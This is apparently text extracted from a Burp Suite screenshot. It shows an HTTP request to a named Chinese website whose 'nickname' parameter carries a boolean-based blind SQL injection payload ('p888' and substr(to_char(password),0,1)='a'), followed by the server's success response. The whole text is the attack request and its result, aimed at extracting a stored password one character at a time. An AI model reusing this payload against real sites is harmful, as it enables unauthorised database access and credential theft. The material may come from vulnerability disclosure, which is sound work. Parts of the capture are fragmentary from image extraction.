 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://ies.craes.cn ?
Request
Raw Params Headers Hex
TP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
Content-Length: 51
Cookie: Hm_lvt_21e4de189aff77c665a9ac71986eacdc=1550472837;
JSESSIONID=78285DE91322CBA5BEBCC1C96CD8090A
Connection: close
nickname=p888' and substr(to_char(password),0,1)='a
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=EBF8F31EE754FA9E39EAA421669B49BA; Path=/
Content-Type: application/json;charset=UTF-8
Content-Length: 12
Date: Tue, 12 Mar 2019 07:12:46 GMT
Connection: close
{"suc":true}
? < + > Type a search term 0 matches